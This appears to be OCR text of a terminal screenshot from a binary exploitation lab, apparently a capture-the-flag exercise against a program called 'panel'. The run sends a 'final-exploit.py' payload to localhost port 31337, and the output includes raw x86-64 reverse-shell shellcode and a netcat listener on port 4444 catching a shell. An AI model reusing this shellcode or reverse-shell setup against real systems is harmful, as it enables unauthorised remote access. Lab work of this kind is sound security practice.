 u64@vm: ~/Desktop... ⌘1
u64@vm: ~ (ssh) ⌘2
u64@vm: ~/Desktop... ⌘3
u64@vm: ~/Desktop (ssh)
u64@vm:~/Desktop$ pkill -9 panel
u64@vm:~/Desktop$ pkill -9 panel
u64@vm:~/Desktop$ gdb ./panel -q
Reading symbols from ./panel...(no debugging symbols found)...done.
gdb-peda$ r
Starting program: /home/u64/Desktop/panel
[New process 42668]
process 42668 is executing new program: /bin/dash
[New process 42672]
process 42672 is executing new program: /usr/bin/id
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Inferior 3 (process 42672) exited normally]
Warning: not running or target is remote
gdb-peda$
u64@vm: ~ (ssh)
u64@vm:~$ nc -nlvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.1.16] port 4444 [tcp/*] accepted (family 2, sport 58372)
id
uid=1000(u64) gid=1000(u64) groups=1000(u64),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmi
n),128(sambashare)
u64@vm: ~/Desktop (ssh)
u64@vm:~/Desktop$ python final-exploit.py
j)X\x99j_j^\x0f\x05P_R�D$\x04��\x10f�D$\x11\�$T^j\x10Zj*X\x0f\x05j\x03^\xffΰ!\x0f\x05u�VZVH\xbf//bin/
shWT_\xb0;\x0f\x05AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�
[+] Opening connection to localhost on port 31337: Done
[*] Closed connection to localhost port 31337
u64@vm:~/Desktop$